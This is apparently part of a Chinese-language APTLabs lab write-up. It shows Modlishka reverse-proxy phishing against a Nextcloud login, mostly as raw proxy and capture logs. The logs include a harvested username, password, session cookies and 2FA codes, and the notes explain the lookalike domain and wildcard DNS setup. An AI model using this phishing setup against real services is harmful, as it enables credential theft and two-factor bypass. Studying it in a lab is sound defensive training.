[Fri Mar 14 15:00:31 2025] DBG PatchHeaders: HTTPRequest took 36.087µs
[Fri Mar 14 15:00:31 2025] INF Credentials collected ID:[] username: robert password: aep
[Fri Mar 14 15:00:31 2025] DBG rewriteRequest took 281.177µs
[Fri Mar 14 15:00:31 2025] DBG Subdomain: un5w1q9xyutyck6g3k727dhu7a90r1r090
[Fri Mar 14 15:00:31 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:31 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:31 2025] DBG Subdomain contains encrypted base32 domain: nextcloud.0x0security.com
[Fri Mar 14 15:00:31 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:31 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:31 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:31 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi]
[Fri Mar 14 15:00:31 2025] DBG PatchHeaders: HTTPRequest took 36.478µs
[Fri Mar 14 15:00:31 2025] INF Credentials collected ID:[] username: robert password: aep
[Fri Mar 14 15:00:31 2025] DBG rewriteRequest took 285.505µs
[Fri Mar 14 15:00:33 2025] DBG Rewriting Set-Cookie Flags: from
[oc3sau9x3hp8=80pgh18dfu2t8qrscbv10oabpu; path=/; secure; HttpOnly]
-->
[oc3sau9x3hp8=80pgh18dfu2t8qrscbv10oabpu; path=/; ; HttpOnly]
[Fri Mar 14 15:00:33 2025] DBG Rewriting Location Header [/index.php/login/challenge/admin] to [/index.php/login/challenge/admin]
[Fri Mar 14 15:00:33 2025] DBG PatchHeaders: HTTPResponse took 102.622µs
[Fri Mar 14 15:00:33 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:33 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[303] type[text/html; charset=UTF-8] encoding[] uncompressedBody[0 bytes]
[Fri Mar 14 15:00:33 2025] DBG rewriteResponse took 247.203µs
[Fri Mar 14 15:00:35 2025] DBG Subdomain: un5w1q9xyutyck6g3k727dhu7a90r1r090
[Fri Mar 14 15:00:35 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:35 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:35 2025] DBG Subdomain contains encrypted base32 domain: nextcloud.0x0security.com
[Fri Mar 14 15:00:35 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:35 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:35 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:35 2025] DBG Rewriting Set-Cookie Flags: from
[oc3sau9x3hp8=ao5abqovjkbk1e9qr2lltq4rpm; path=/; secure; HttpOnly]
-->
[oc3sau9x3hp8=ao5abqovjkbk1e9qr2lltq4rpm; path=/; ; HttpOnly]
[Fri Mar 14 15:00:35 2025] DBG Rewriting Location Header [/index.php/login/challenge/admin] to [/index.php/login/challenge/admin]
[Fri Mar 14 15:00:35 2025] DBG PatchHeaders: HTTPResponse took 97.543µs
[Fri Mar 14 15:00:35 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:35 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[303] type[text/html; charset=UTF-8] encoding[] uncompressedBody[0 bytes]
[Fri Mar 14 15:00:35 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi; oc3sau9x3hp8=80pgh18dfu2t8qrscbv10oabpu] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi; oc3sau9x3hp8=80pgh18dfu2t8qrscbv10oabpu]
[Fri Mar 14 15:00:35 2025] DBG PatchHeaders: HTTPRequest took 72.005µs
[Fri Mar 14 15:00:35 2025] DBG rewriteRequest took 205.625µs
[Fri Mar 14 15:00:35 2025] DBG rewriteResponse took 305.838µs
[Fri Mar 14 15:00:35 2025] DBG Subdomain: un5w1q9xyutyck6g3k727dhu7a90r1r090
[Fri Mar 14 15:00:35 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:35 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:35 2025] DBG Subdomain contains encrypted base32 domain: nextcloud.0x0security.com
[Fri Mar 14 15:00:35 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:35 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:35 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:35 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG; oc3sau9x3hp8=ao5abqovjkbk1e9qr2lltq4rpm] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG; oc3sau9x3hp8=ao5abqovjkbk1e9qr2lltq4rpm]
[Fri Mar 14 15:00:35 2025] DBG PatchHeaders: HTTPRequest took 40.867µs
[Fri Mar 14 15:00:35 2025] DBG rewriteRequest took 201.287µs
[Fri Mar 14 15:00:37 2025] DBG PatchHeaders: HTTPResponse took 5.4µs
[Fri Mar 14 15:00:37 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:37 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[401] type[application/json; charset=utf-8] encoding[] uncompressedBody[43 bytes]
[Fri Mar 14 15:00:37 2025] DBG rewriteResponse took 202.65µs
[Fri Mar 14 15:00:37 2025] DBG PatchHeaders: HTTPResponse took 3.717µs
[Fri Mar 14 15:00:37 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:37 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[401] type[application/json; charset=utf-8] encoding[] uncompressedBody[43 bytes]
[Fri Mar 14 15:00:37 2025] DBG rewriteResponse took 176.601µs
[Fri Mar 14 15:00:37 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:37 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi]
[Fri Mar 14 15:00:37 2025] DBG PatchHeaders: HTTPRequest took 27.942µs
[Fri Mar 14 15:00:37 2025] DBG rewriteRequest took 240.881µs
[Fri Mar 14 15:00:38 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:38 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG]
[Fri Mar 14 15:00:38 2025] DBG PatchHeaders: HTTPRequest took 22.673µs
[Fri Mar 14 15:00:38 2025] DBG rewriteRequest took 201.448µs
[Fri Mar 14 15:00:39 2025] DBG PatchHeaders: HTTPResponse took 3.577µs
[Fri Mar 14 15:00:39 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:39 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[401] type[application/json; charset=utf-8] encoding[] uncompressedBody[43 bytes]
[Fri Mar 14 15:00:39 2025] DBG rewriteResponse took 152.325µs
[Fri Mar 14 15:00:40 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:40 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi]
[Fri Mar 14 15:00:40 2025] DBG PatchHeaders: HTTPRequest took 32.742µs
[Fri Mar 14 15:00:40 2025] DBG rewriteRequest took 165.41µs
[Fri Mar 14 15:00:41 2025] DBG PatchHeaders: HTTPResponse took 4.078µs
[Fri Mar 14 15:00:41 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:41 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[401] type[application/json; charset=utf-8] encoding[] uncompressedBody[43 bytes]
[Fri Mar 14 15:00:41 2025] DBG rewriteResponse took 143.318µs
[Fri Mar 14 15:00:41 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:41 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG]
[Fri Mar 14 15:00:41 2025] DBG PatchHeaders: HTTPRequest took 36.208µs
[Fri Mar 14 15:00:41 2025] DBG rewriteRequest took 187.862µs
[Fri Mar 14 15:00:42 2025] DBG PatchHeaders: HTTPResponse took 3.737µs
[Fri Mar 14 15:00:42 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:42 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[401] type[application/json; charset=utf-8] encoding[] uncompressedBody[43 bytes]
[Fri Mar 14 15:00:42 2025] DBG rewriteResponse took 150.793µs
[Fri Mar 14 15:00:43 2025] DBG PatchHeaders: HTTPResponse took 4.097µs
[Fri Mar 14 15:00:43 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:43 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[401] type[application/json; charset=utf-8] encoding[] uncompressedBody[43 bytes]
[Fri Mar 14 15:00:43 2025] DBG rewriteResponse took 141.595µs
这上面是启用了HTTPS的
下面是没有强制启用HTTPS的
Rewriting Location Header 正在重写 HTTP 响应头中的 Location 字段。
[Fri Mar 14 15:48:04 2025] DBG Rewriting Location Header [https://nextcloud.0x0security.com/index.php/login] to [https://nextcloud.server.0x0security.com/index.php/login]
https://nextcloud.0x0security.com/index.php/login ➡️ https://nextcloud.server.0x0security.com/index.php/login原始目标地址(真实站点):https://nextcloud.0x0security.com/index.php/login
重写为钓鱼站(你代理域名下的地址):https://nextcloud.server.0x0security.com
https://nextcloud.0x0security.com/index.php/login ➡️ https://nextcloud.server.0x0security.com/index.php/login
server.0x0security.com是你泛解析出来的钓鱼域名(模仿子域名结构)。nextcloud是动态拼接上的,看起来像是真的 Nextcloud 站点,增加“可信度”。
这样看来是不是觉得迷惑性非常大,nextcloud.server.0x0security.com很难看出来是伪造的。
4. 泛解析起到的作用
[Fri Mar 14 15:00:05 2025] DBG Rewriting Location Header [https://nextcloud.0x0security.com/index.php/login] to [https://un5w1q9xyutyck6g3k727dhu7a90r1r090.server.0x0security.com/index.php/login]原始 Location 头部,目标网站的跳转地址。比如用户登录 Nextcloud 时,原站点会跳转到这个 URL。
记录中可以看到访问nextcloud.0x0security.com被跳转到https://un5w1q9xyutyck6g3k727dhu7a90r1r090.server.0x0security.com
Modlishka 把这个跳转地址 重写 成你自己的“钓鱼域名”。
un5w1q9xyutyck6g3k727dhu7a90r1r090是未知的,只能用泛解析的规则去包含!!!
5. 监控日志文件查看捕获的凭据
tail -f aptlab.log┌──(root㉿kali)-[~/Desktop/APTLabs/Modlishka/dist]
└─# cat aptlab.log
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:09 EDT
======
RemoteIP: 10.10.110.50:24238
======
UUID:
======
POST /index.php/login HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 205
Content-Type: application/x-www-form-urlencoded
Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME
User-Agent: python-requests/2.25.1
user=robert&password=aep%21%40%23vae%24%2312ces&timezone_offset=1&timezone=Europe%2FBerlin&requesttoken=X3dLVlWsfrFmG42o0URLUwch1AbCueOa62uXdJicjao%3D%3AdE8sZTvjEcVeXfz%2FtCt%2FIE9w%2F1yq26WsxCbfA6j66fk%3D
======
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:09 EDT
======
RemoteIP: 10.10.110.50:39564
======
UUID:
======
POST /index.php/login HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 205
Content-Type: application/x-www-form-urlencoded
Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973
User-Agent: python-requests/2.25.1
user=robert&password=aep%21%40%23vae%24%2312ces&timezone_offset=1&timezone=Europe%2FBerlin&requesttoken=qR42AaRpzR1nvQWj4ICotxmOUlNId3kxo1kzwxXBcFA%3D%3AzGlyU80x%2BnUr0XHqgs3ChyzHIiI%2BGE8D%2BQ8C9XqVJ2g%3D
======
COOKIES
======
Timestamp: Friday, 14-Mar-25 11:00:11 EDT
======
RemoteIP: 10.10.110.50:24238
======
UUID:
======
URL: https://nextcloud.0x0security.com
======
oc3sau9x3hp8=9pbuf0i5t9ruiet36bdaptsft2; path=/; secure; HttpOnly
======
COOKIES
======
Timestamp: Friday, 14-Mar-25 11:00:11 EDT
======
RemoteIP: 10.10.110.50:39564
======
UUID:
======
URL: https://nextcloud.0x0security.com
======
oc3sau9x3hp8=7q0q4k2dlu92jkllg1r7fpm964; path=/; ; HttpOnly
======
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:17 EDT
======
RemoteIP: 10.10.110.50:6584
======
UUID:
======
GET /index.php/apps/files/ HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME
User-Agent: python-requests/2.25.1
======
COOKIES
======
Timestamp: Friday, 14-Mar-25 11:00:17 EDT
======
RemoteIP: 10.10.110.50:23721
======
UUID:
======
URL: https://nextcloud.0x0security.com
======
======
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:18 EDT
======
RemoteIP: 10.10.110.50:23721
======
UUID:
======
GET /index.php/apps/files/ HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973
User-Agent: python-requests/2.25.1
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:23 EDT
======
RemoteIP: 10.10.110.50:32235
======
UUID:
======
GET / HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
User-Agent: python-requests/2.25.1
======
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:23 EDT
======
RemoteIP: 10.10.110.50:54615
======
UUID:
======
GET / HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
User-Agent: python-requests/2.25.1
======
COOKIES
======
Timestamp: Friday, 14-Mar-25 11:00:25 EDT
======
RemoteIP: 10.10.110.50:54615
======
UUID:
======
URL: https://nextcloud.0x0security.com
======
oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; path=/; secure; HttpOnly####oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG; path=/; secure; HttpOnly####__Host-nc_sameSiteCookielax=true; path=/; httponly;secure; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=lax####__Host-nc_sameSiteCookiestrict=true; path=/; httponly;secure; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=strict
======
COOKIES
======
Timestamp: Friday, 14-Mar-25 11:00:25 EDT
======
RemoteIP: 10.10.110.50:54615
======
UUID:
======
URL: https://nextcloud.0x0security.com
======
oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; path=/; ; HttpOnly####oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG; path=/; ; HttpOnly####__Host-nc_sameSiteCookielax=true; path=/; httponly;; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=lax####__Host-nc_sameSiteCookiestrict=true; path=/; httponly;; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=strict
======
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:27 EDT
======
RemoteIP: 10.10.110.50:55735
======
UUID:
======
GET /index.php/login HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG; __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true
User-Agent: python-requests/2.25.1
======
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:28 EDT
======
RemoteIP: 10.10.110.50:11384
======
UUID:
======
GET /index.php/login HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi; __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true
User-Agent: python-requests/2.25.1
======
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:31 EDT
======
RemoteIP: 10.10.110.50:55735
======
UUID:
======
POST /index.php/login HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 211
Content-Type: application/x-www-form-urlencoded
Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG
User-Agent: python-requests/2.25.1
user=robert&password=aep%21%40%23vae%24%2312ces&timezone_offset=1&timezone=Europe%2FBerlin&requesttoken=jfyS2l6%2Bqtq3d%2B0Ghp%2B4ZfAT9%2BiekUXwc6Fxt8uOqbs%3D%3A2azDlDfW%2FL%2BEGtx85f73L8J8pN3mvjW8EPY20KbPwPE%3D
======
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:31 EDT
======
RemoteIP: 10.10.110.50:11384
======
UUID:
======
POST /index.php/login HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 209
Content-Type: application/x-www-form-urlencoded
Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi
User-Agent: python-requests/2.25.1
user=robert&password=aep%21%40%23vae%24%2312ces&timezone_offset=1&timezone=Europe%2FBerlin&requesttoken=QUuPf%2B71%2F1up9Yc%2BW2gaFaO%2Ffwjev1svYH35Mjmg5Ds%3D%3AGH7uVKfMmRjrlOR%2FAwJXYZbcPkW40wp6Vxm0UA3niG0%3D
======
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:35 EDT
======
RemoteIP: 10.10.110.50:11384
======
UUID:
======
GET /index.php/login/challenge/admin HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi; oc3sau9x3hp8=80pgh18dfu2t8qrscbv10oabpu
User-Agent: python-requests/2.25.1
======
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:37 EDT
======
RemoteIP: 10.10.110.50:32235
======
UUID:
======
POST /index.php/login/challenge/admin HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 16
Content-Type: application/x-www-form-urlencoded
Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi
User-Agent: python-requests/2.25.1
challenge=062639
======
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:38 EDT
======
RemoteIP: 10.10.110.50:54615
======
UUID:
======
POST /index.php/login/challenge/admin HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 16
Content-Type: application/x-www-form-urlencoded
Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG
User-Agent: python-requests/2.25.1
challenge=431632
======
COOKIES
======
Timestamp: Friday, 14-Mar-25 11:00:39 EDT
======
RemoteIP: 10.10.110.50:32235
======
UUID:
======
URL: https://nextcloud.0x0security.com
======
======
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:00:40 EDT
======
RemoteIP: 10.10.110.50:32235
======
UUID:
======
GET /index.php/apps/files/ HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
